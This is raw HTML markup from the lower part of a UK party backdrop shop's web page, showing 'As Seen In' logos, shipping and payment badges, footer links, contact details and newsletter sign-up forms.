															<img loading="lazy" decoding="async" width="1024" height="239" src="https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-1024x239.png" class="attachment-large size-large wp-image-23814" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-1024x239.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-300x70.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-768x179.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-600x140.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01.png 1412w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4db68a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f4db68a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a5c903" data-id="5a5c903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ce7e1 elementor-widget elementor-widget-heading" data-id="a6ce7e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">As Seen In</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-beb5728 elementor-widget elementor-widget-text-editor" data-id="beb5728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Featured in multiple celebrity events across the UK and thousands of DIY celebrations!<br />Celebrate Birthdays, Baby Showers, or ANY Milestone With Our Stunning Personalised Party Backdrops.<br />Just pick a PRODUCT &amp; PERSONALISE, we’ll PRINT &amp; POST to your door!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f70e678 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1f70e678" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d23d729 animated-slow elementor-invisible" data-id="5d23d729" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-723f870f elementor-widget elementor-widget-image" data-id="723f870f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="191" height="83" src="https://partiesandsigns.com/wp-content/uploads/2023/05/6326.png" class="attachment-large size-large wp-image-23753" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/6326.png 191w, https://partiesandsigns.com/wp-content/uploads/2023/05/6326-80x35.png 80w" sizes="(max-width: 191px) 100vw, 191px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-106463b6 animated-slow elementor-invisible" data-id="106463b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c2d4a73 elementor-widget elementor-widget-image" data-id="2c2d4a73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="212" height="101" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123.png" class="attachment-large size-large wp-image-23754" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123.png 212w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123-80x38.png 80w" sizes="(max-width: 212px) 100vw, 212px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3df1ee81 animated-slow elementor-invisible" data-id="3df1ee81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b279dfc elementor-widget elementor-widget-image" data-id="6b279dfc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="201" height="72" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568.png" class="attachment-large size-large wp-image-23756" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568.png 201w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568-80x29.png 80w" sizes="(max-width: 201px) 100vw, 201px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6258eff0 animated-slow elementor-invisible" data-id="6258eff0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a595ab elementor-widget elementor-widget-image" data-id="43a595ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="221" height="76" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234.png" class="attachment-large size-large wp-image-23755" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234.png 221w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234-80x28.png 80w" sizes="(max-width: 221px) 100vw, 221px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45e5398d elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="45e5398d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8121fe animated-slow elementor-invisible" data-id="6c8121fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ad04e1e elementor-widget elementor-widget-image" data-id="1ad04e1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="361" height="73" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7.png" class="attachment-large size-large wp-image-23763" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7.png 361w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7-300x61.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7-80x16.png 80w" sizes="(max-width: 361px) 100vw, 361px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-269fcd8b animated-slow elementor-invisible" data-id="269fcd8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902b3ee elementor-widget elementor-widget-image" data-id="902b3ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="136" height="89" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222.png" class="attachment-large size-large wp-image-23760" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222.png 136w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222-80x52.png 80w" sizes="(max-width: 136px) 100vw, 136px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49827bb4 animated-slow elementor-invisible" data-id="49827bb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e748326 elementor-widget elementor-widget-image" data-id="7e748326" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="195" height="69" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345.png" class="attachment-large size-large wp-image-23762" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345.png 195w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345-80x28.png 80w" sizes="(max-width: 195px) 100vw, 195px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e22c1bf animated-slow elementor-invisible" data-id="4e22c1bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ee4a1b elementor-widget elementor-widget-image" data-id="66ee4a1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="196" height="73" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l.png" class="attachment-large size-large wp-image-23764" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l.png 196w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l-80x30.png 80w" sizes="(max-width: 196px) 100vw, 196px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f2aa39 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="29f2aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e5f6173" data-id="3e5f6173" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff27a08 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7ff27a08" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							UK WIDE SHIPPING						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Courier delivery at your door					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57333115" data-id="57333115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e70aef5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3e70aef5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							Quick turnaround						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						7-10 woking days as standard / 3-5 working days express					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d648576" data-id="2d648576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ac24197 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7ac24197" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shield-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							SECURE PAYMENT OPTIONS						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Secure payment options by PayPal or Card					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
